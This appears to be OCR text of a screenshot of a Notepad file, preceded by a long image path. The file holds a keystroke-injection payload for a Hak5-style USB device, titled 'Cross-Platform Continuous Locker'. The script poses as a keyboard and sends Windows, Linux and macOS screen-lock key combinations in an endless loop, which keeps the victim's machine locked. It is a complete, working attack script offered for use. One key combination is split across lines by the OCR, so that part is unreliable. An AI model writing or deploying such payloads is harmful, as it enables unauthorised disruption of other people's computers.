 File Edit Format View Help
# Cross-Platform Continuous Locker
# Hak5Darren
#
LED M FAST
ATTACKMODE HID
DUCKY_LANG
while true; do QUACK GUI l; QUACK BACKSPACE; sleep 0.5; QUACK CTRL-ALT l; QUACK BACKSPACE; sleep 0.5; QUACK COMMAND-C
q; QUACK BACKSPACE; sleep 0.5; done